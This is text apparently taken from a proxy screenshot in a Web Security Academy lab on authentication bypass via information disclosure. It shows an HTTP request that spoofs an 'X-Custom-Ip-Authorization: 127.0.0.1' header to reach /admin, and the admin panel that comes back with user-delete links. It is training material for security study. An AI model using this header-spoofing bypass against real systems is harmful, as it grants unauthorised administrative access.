 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a5d005504b0c38781fd078600660008.web-security-academy.net
3 Cookie: session=CSAIUgujjwGLY9ZTB1VthahLVMPs4Kuk
4 Accept-Language: tr-TR,tr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a5d005504b0c38781fd078600660008.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Authentication
bypass via
information
disclosure
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete